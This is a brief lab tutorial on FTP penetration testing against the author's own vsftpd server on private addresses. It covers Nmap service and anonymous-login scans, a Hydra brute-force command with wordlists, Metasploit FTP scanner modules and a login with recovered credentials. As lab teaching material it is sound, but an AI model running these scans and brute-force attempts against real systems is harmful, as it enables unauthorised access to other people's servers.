FTP (Port 21) Penetration Testing

- Lab Setup
- Target machine ubuntu : 10.233.43.233 (IP Address)
- Attacking machine kali : 10.233.43.128 (IP Address)
- FTP Service : vsftpd

- FTP Service Installation (Ubuntu)
- sudo apt install vsftpd -y

- sudo systemctl start vsftpd
- sudo systemctl enable vsftpd

- sudo systemctl status vsftpd


- FTP Enumeration Using Nmap
Scan FTP port(21) :
- nmap -p 21 10.233.43.233

Service and Version Detection :
- nmap –sV -p 21 10.233.43.233

FTP Anonymous Login Check :
- nmap --script ftp-anon –p 21 10.233.43.233


- Manual FTP Enumeration
- ftp 10.233.43.233
- Username: anonymous
- Password: anonymous
- ls
- ifconfig



- User Creation (Ubuntu)
- sudo adduser ftpuser
- Username: ftpkiran
- Password: kiran@kk

- sudo nano /etc/vsftpd.config

- sudo systemctl restart vsftpd

- FTP Brute-Force Using Hydra
hydra -L /home/kiran/Desktop/PasswordHacking/user1 -P /home/kiran/Desktop/PasswordHacking/pass1 ftp://10.233.43.233


- FTP Enumeration Using Metasploit
- msfconsole
- use auxiliary/scanner/ftp/ftp_version
- set RHOSTS 10.233.43.233
- run

Anonymous login check:
- use auxiliary/scanner/ftp/anonymous
- set RHOSTS 10.233.43.233
- run


- FTP Login Using Cracked Credentials
- ftp 10.233.43.233
- Username: kiran
- Password: kiran@kk
